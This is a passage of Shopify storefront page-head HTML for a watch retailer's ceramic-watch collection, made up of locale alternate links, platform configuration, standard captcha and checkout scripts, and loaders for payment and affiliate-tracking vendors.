<link rel="alternate" hreflang="zh-Hant-CR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CW" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CX" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-DM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-EG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GH" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GL" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GP" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-HT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-IO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KH" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-KZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MQ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-NU" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-RE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-RW" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SB" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SV" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SX" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-SZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TJ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TL" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TO" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TV" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-UA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-UG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-US" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VC" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-VU" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-WF" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-WS" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-YE" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-YT" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://tsarbomba.com/zh/collections/%E9%99%B6%E7%93%B7-watch">
<link rel="alternate" type="application/json+oembed" href="https://tsarbomba.com/en-at/collections/ceramic-watch.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AT&shop_id=54081454255" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54081454255,"countryCode":"HK","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54081454255","merchantName":"Tsarbomba","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"Tsarbomba","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"380bb19f428d31ccb2e74d9740011077","betas":["rich-media-storefront-analytics"],"domain":"tsarbomba.com","predictiveSearch":true,"shopId":54081454255,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tsarbomba.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.8699172"};
Shopify.country = "AT";
Shopify.theme = {"name":"New Theme QS-0227最终版","id":149028733184,"schema_name":"Enterprise","schema_version":"1.6.1","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tsarbomba.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-at/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//tsarbomba.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/85d63d6d13c88bd1cfaeb53c0bb76277e79a0a74\/tsarbomba.myshopify.com-1741082207735.js?shop=tsarbomba.myshopify.com","https:\/\/dkov91l6wait7.cloudfront.net\/almighty.js?shop=tsarbomba.myshopify.com","\/\/cdn.shopify.com\/proxy\/a502b3f3d3df5926aecd6ffcd68989af1b77f759c38604c72f24bb38defb6180\/api.goaffpro.com\/loader.js?shop=tsarbomba.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=109230\u0026v=shopifyApp_5.2.3\u0026ts=1753425225734\u0026shop=tsarbomba.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54081454255,"offset":-28800,"reqid":"7ecc462a-c2cd-4f36-bdd4-9e9561c9189c-1769008892","pageurl":"tsarbomba.com\/en-at\/collections\/ceramic-watch","u":"7e4ca6d7d446","p":"collection","rtyp":"collection","rid":395646206208};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tsarbomba.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tsarbomba.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tsarbomba.com/cdn/shop/t/156/compiled_assets/scripts.js?v=62008"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

      <script src="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.js?v=15249566486942820451740409588" defer="defer"></script>
      <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/animate-on-scroll.css?v=116194678796051782541740409588">
    


    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
